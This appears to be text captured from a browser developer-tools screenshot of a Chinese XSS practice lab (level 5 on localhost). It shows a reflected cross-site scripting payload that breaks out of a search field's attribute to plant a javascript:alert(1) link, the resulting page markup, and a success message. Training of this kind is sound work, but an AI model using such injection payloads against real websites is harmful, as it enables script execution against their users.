 欢迎来到level5
没有找到和#"><a href=javascript:alert(1)>相关的结果.
点击这里
#
"> 搜索
localhost:83
完成的不错！
确定 取消
payload的长度:31
javascript:alert(1)
查看器 控制台 调试器 网络 性能 内存 样式编辑器 存储 无障碍环境 应用程序 HackBar HackBar
搜索 HTML
过滤样式
布局 计算值 更改 兼容性
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head>…</head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和#"><a href=javascript:alert(1)>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="#">
<a href="javascript:alert(1)">…</a>
</form>
</center>
<center>…</center>
<a href="javascript:alert(1)">…</a> 溢出
</body>
:hov .cls
元素 { 内联
}
没有找到目前元素的动画。
请选择页面中的其他元素。